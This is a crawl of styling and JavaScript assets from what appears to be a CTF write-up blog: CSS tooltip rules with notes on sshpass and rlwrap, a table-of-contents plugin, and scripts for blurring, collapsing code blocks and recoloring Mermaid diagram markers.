  line-height: 1.4;
  max-width: 320px;
  box-shadow: 0 4px 12px rgba(0, 0, 0, 0.6);
  z-index: 40;
  opacity: 0;
  visibility: hidden;
  transform: translateY(10px);
  transition: all 0.3s ease;
  white-space: normal;
  border: 1px solid rgba(74, 85, 104, 0.8);
}

/* Show tooltip on hover */
div.highlighter-rouge.language-console[class*="-disclaimer"] > div.highlight:hover::before {
  opacity: 1;
  visibility: visible;
  transform: translateY(0);
}

/* Change button color on hover */
div.highlighter-rouge.language-console[class*="-disclaimer"] > div.highlight:hover::after {
  background: rgba(74, 85, 104, 0.9);
}

/* Specific disclaimer content - sshpass */
div.highlighter-rouge.language-console.sshpass-disclaimer > div.highlight::after {
  content: "sshpass disclaimer";
}

div.highlighter-rouge.language-console.sshpass-disclaimer > div.highlight::before {
  content: "sshpass is a really nice tool for blog posts about CTFs because it makes it very clear what is happening. It should never be used with real production credentials for security reasons.";
}

/* Specific disclaimer content - rlwrap */
div.highlighter-rouge.language-console.rlwrap-disclaimer > div.highlight::after {
  content: "rlwrap info";
}

div.highlighter-rouge.language-console.rlwrap-disclaimer > div.highlight::before {
  content: "rlwrap provides quality of life upgrades for the reverse shell such as left and right arrow to move within a line, and up arrow for history. It's very nice for Windows reverse shells where a full shell upgrade isn't possible.";
}


--- FILE ---
content_type: application/javascript
request_url: https://0xdf.gitlab.io/assets/js/bootstrap-toc.min.js
body_size: 1666
content:
/*!
 * Bootstrap Table of Contents v1.0.0 (http://afeld.github.io/bootstrap-toc/)
 * Copyright 2015 Aidan Feldman
 * Licensed under MIT (https://github.com/afeld/bootstrap-toc/blob/gh-pages/LICENSE.md) */
!function(e){"use strict";window.Toc={helpers:{findOrFilter:function(e,t){var n=e.find(t);return e.filter(t).add(n).filter(":not([data-toc-skip])")},generateUniqueIdBase:function(t){var n=e(t).text(),r=n.trim().toLowerCase().replace(/[^A-Za-z0-9]+/g,"-");return r||t.tagName.toLowerCase()},generateUniqueId:function(e){for(var t=this.generateUniqueIdBase(e),n=0;;n++){var r=t;if(n>0&&(r+="-"+n),!document.getElementById(r))return r}},generateAnchor:function(e){if(e.id)return e.id;var t=this.generateUniqueId(e);return e.id=t,t},createNavList:function(){return e('<ul class="nav navbar-nav"></ul>')},createChildNavList:function(e){var t=this.createNavList();return e.append(t),t},generateNavEl:function(t,n){var r=e('<a class="nav-link"></a>');r.attr("href","#"+t),r.text(n);var a=e("<li></li>");return a.append(r),a},generateNavItem:function(t){var n=this.generateAnchor(t),r=e(t),a=r.data("toc-text")||r.text();return this.generateNavEl(n,a)},getTopLevel:function(e){for(var t=1;t<=6;t++){var n=this.findOrFilter(e,"h"+t);if(n.length>1)return t}return 1},getHeadings:function(e,t){var n="h"+t,r=t+1,a="h"+r;return this.findOrFilter(e,n+","+a)},getNavLevel:function(e){return parseInt(e.tagName.charAt(1),10)},populateNav:function(e,t,n){var r,a=e,i=this;n.each(function(n,o){var s=i.generateNavItem(o),u=i.getNavLevel(o);u===t?a=e:r&&a===e&&(a=i.createChildNavList(r)),a.append(s),r=s})},parseOps:function(t){var n;return n=t.jquery?{$nav:t}:t,n.$scope=n.$scope||e(document.body),n}},init:function(e){e=this.helpers.parseOps(e),e.$nav.attr("data-toggle","toc");var t=this.helpers.createChildNavList(e.$nav),n=this.helpers.getTopLevel(e.$scope),r=this.helpers.getHeadings(e.$scope,n);this.helpers.populateNav(t,n,r)}},e(function(){e('nav[data-toggle="toc"]').each(function(t,n){var r=e(n);Toc.init(r)})})}(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://0xdf.gitlab.io/assets/js/blurable.js
body_size: 451
content:
document.addEventListener('DOMContentLoaded', function() {
    const blurables = document.querySelectorAll('.blurable');
    blurables.forEach(function(blurable) {
        blurable.classList.add('blur');
        const wrapper = document.createElement('div');
        wrapper.classList.add('blurable-wrapper');
        const clickToUnblur = document.createElement('div');
        clickToUnblur.classList.add('click-to-unblur');
        clickToUnblur.textContent = 'Click to View';

        blurable.parentNode.insertBefore(wrapper, blurable);
        wrapper.appendChild(blurable);
        wrapper.appendChild(clickToUnblur);

        wrapper.addEventListener('click', function() {
            blurable.classList.toggle('blur');
            clickToUnblur.classList.toggle('hidden');
        });
    });
})

--- FILE ---
content_type: application/javascript
request_url: https://0xdf.gitlab.io/assets/js/collapsable.js
body_size: 3389
content:
window.onload = () => {
    document.querySelectorAll('.code-collapse').forEach((element) => {
        var height = element.getAttribute('data-trunc');
        if (height) {
            // make sure height is valid
            var h = parseInt(height);

            // add wrapper
            var wrapper = document.createElement('div');
            wrapper.style.position = 'relative';
	    wrapper.classList.add('collapse-wrapper');
            element.parentNode.insertBefore(wrapper, element);
            wrapper.appendChild(element);

            // add link
            const link = document.createElement('a');
            link.href = "javascript:void(0)";
            link.textContent = "";
            const img = document.createElement('img');
            img.src = "/icons/expand.png";
            img.alt = "expand";
            img.classList.add("expand-contract");
            link.appendChild(img);
            link.addEventListener('click', click_expand);
            link.style.position = 'absolute';
            link.style.bottom = '15px';
            link.style.right = '15px';
            wrapper.appendChild(link);

            contract(link);
            location.hash = location.hash
        }
    });
};

function click_expand(event) {    
    // expand
    var div = event.srcElement.closest('div').firstChild;
    div.style = '';

    // update link
    var link = event.srcElement.closest('a');
    link.removeEventListener('click', click_expand);
    link.addEventListener('click', click_contract);
    link.querySelector('img').src = "/icons/collapse.png";
    link.title = "Click to collapse to partial view";
}

function click_contract(event) {

    var link = event.srcElement.closest('a');
    contract(link);

    var div = link.parentElement.querySelector('.code-collapse');
    // scroll up
    div.scrollIntoView({
        behavior: 'instant',
        block: 'center'
    })
}

function contract(link) {

    // get element / trunc
    var div = link.parentElement.querySelector('.code-collapse');
    let h = parseInt(div.getAttribute('data-trunc'));

    // hide
    div.style.maskImage = `linear-gradient(to bottom, rgba(0, 0, 0, 1) 0px, rgba(0, 0, 0, 1) ${h-100}px, rgba(0, 0, 0, 0))`;
    div.style.webkitMaskImage = `linear-gradient(to bottom, rgba(0, 0, 0, 1), rgba(0, 0, 0, 1) ${h-100}px, rgba(0, 0, 0, 0))`;
    div.style.maxHeight = `${h}px`;
    div.style.marginBottom = "20px";

    // update link
    link.removeEventListener('click', click_contract);
    link.addEventListener('click', click_expand);
    link.querySelector('img').src = "/icons/expand.png"
    link.title = "Click to expand for full content";
}

function click_expand_image(event) {
    // expand
    var img = event.srcElement.closest('div').querySelector('div > picture > img');
    var max_height = img.style.maxHeight
    img.style.maxHeight = '';
    img.style.webkitMaskImage = '';
    img.style.maskImage = '';

    // update link
    var link = event.srcElement.closest('a');
    link.querySelector('img').src = "/icons/collapse.png";
    link.title = "Click to collapse to partial view";
    link.onclick = function() {
        img.style.maxHeight = max_height;
        img.style.webkitMaskImage = 'linear-gradient(rgb(0, 0, 0), rgb(0,0,0) calc(100% - 100px), rgba(0,0,0,0) calc(100% - 20px))';
        img.style.maskImage = 'linear-gradient(rgb(0, 0, 0), rgb(0,0,0) calc(100% - 100px), rgba(0,0,0,0) calc(100% - 20px))';
        link.title = "Click to expand for full content"
        link.querySelector('img').src = '/icons/expand.png'
        link.onclick = click_expand_image;
            // scroll up
        img.scrollIntoView({
            behavior: 'instant',
            block: 'center'
        })
    }
}


--- FILE ---
content_type: application/javascript
request_url: https://0xdf.gitlab.io/assets/js/fix_mermaid.js
body_size: 4635
content:
function fixMermaidMarkerColors() {
  document
    .querySelectorAll("svg[aria-roledescription=flowchart-v2]")
    .forEach((svg) => {
      // Remember all of the new markers created for this SVG so that they
      // can be re-used.
      let newMarkers = new Set();
      svg.querySelectorAll("path").forEach((path) => {
        // skip the marker paths themselves
        if (path.parentElement.nodeName == "marker") {
          return;
        }
        // skip paths that have no markers
        if (
          !path.hasAttribute("marker-start") &&
          !path.hasAttribute("marker-end")
        ) {
          return;
        }
        let pathStroke = path.style.stroke;
        // skip paths that do not have a stroke set
        if ([undefined, "none"].includes(pathStroke)) {
          return;
        }
        // create a suffix for the marker ID from the stroke
        let markerSuffix = pathStroke.replace(/[\s,)(]/gi, "_");
        // inspect the markers currently assigned to this path
        ["marker-start", "marker-end"].forEach((markerPos) => {
          // paths may only have one marker, so skip if the one is not
          // assigned
          if (!path.hasAttribute(markerPos)) {
            return;
          }
          // get the ID of the old marker and retrieve it
          let oldMarkerID = path.getAttribute(markerPos).slice(4, -1);
          let oldMarker = svg.querySelector(oldMarkerID);
          // oldMarkerID is still a selector, so we get the ID without '#'
          oldMarkerID = oldMarker.id;

          // markers can have multiple paths (like the X marker), but we
          // assume they are all the same style, so we only look at the
          // first one to see if it already matches.
          let oldStroke = oldMarker.firstChild.style.stroke;
          // if the existing marker stroke already matches (or if it has no
          // stroke, but the fill matches), skip it, since it will already
          // match the line
          switch (oldStroke) {
            case pathStroke:
              return;
            case "none":
            case undefined:
              if (oldMarker.firstChild.style.fill == pathStroke) return;
          }
          // create new marker ID suffix from the current path's stroke
          // color.
          let newMarkerID = `${oldMarkerID}_${markerSuffix}`;
          // don't create a new marker if we've already made one for this
          // color.
          
          if (oldMarker.classList.contains("cross")) {
              pathStroke = 'red';
              shortenPath(path, oldMarker);
          }
          if (!newMarkers.has(newMarkerID)) {
            // deep clone the old marker so marker paths are cloned too.
            let newMarker = oldMarker.cloneNode(true);
            newMarker.id = newMarkerID;
            // modify all marker shapes to match the current path.
            newMarker
              .querySelectorAll(
                "path, rect, circle, ellipse, line, polyline, polygon"
              )
              .forEach((markerShape) => {
                let changed = false;
                ["fill", "stroke"].forEach((attr) => {
                  // only replace fill or stroke, don't add
                  if (
                    ![undefined, "none"].includes(markerShape.style[attr])
                  ) {
                    markerShape.style[attr] = pathStroke;
                    changed = true;
                  }
                });
                // if the old marker has neither fill nor stroke set, we
                // assign one depending on the svg element type.
                // Paths and lines get assigned "stroke", while every other
                // shape gets assigned "fill".
                if (!changed) {
                  let attr = "fill";
                  switch (markerShape.nodeName) {
                    case "path":
                    case "line":
                    case "polyline":
                      attr = "stroke";
                  }
                  markerShape.style[attr] = pathStroke;
                }
              });
            // place the new marker in the same container as the old one.
            oldMarker.parentElement.appendChild(newMarker);
            // Record the new colored marker so it can be re-used on other
            // paths with the same color.
            newMarkers.add(newMarkerID);
          }
          // Finally, update the path so that its marker URLs target the
          // new colored marker.
          path.setAttribute(markerPos, `url(#${newMarkerID})`);
        });
      });
    });
}
window.addEventListener('load', fixMermaidMarkerColors);

function shortenPath(path, marker) {
  const length = path.getTotalLength();
  const shortenFactor = 0.8;  // Adjust as needed to control path shortening
  const newLength = length * shortenFactor;

  // Apply stroke-dasharray to shorten the path
  path.style.strokeDasharray = `${newLength} ${length}`;
}
